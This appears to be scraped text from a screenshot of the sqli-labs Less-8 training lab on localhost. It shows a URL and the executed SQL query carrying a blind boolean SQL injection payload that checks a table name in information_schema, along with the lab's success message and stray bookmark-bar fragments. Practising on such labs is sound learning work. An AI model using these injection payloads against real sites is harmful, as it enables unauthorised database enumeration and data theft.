 127.0.0.1/sqli-labs/Less-8/?id=1%27%20and%20(select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27secur...
4
学校 网课 代码学习 比赛 渗透测试 工具使用学习 在线工具 娱乐 Myblog 代码托管平台 学习技巧 科学上网 兴趣 未来 向他人学习 收集箱 在
Welcome Dhakkan
执行的sql语句SELECT * FROM users WHERE id='1' and (select table_name from information_schema.tables where table_schema='security' limit 0,1)='emails'-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-8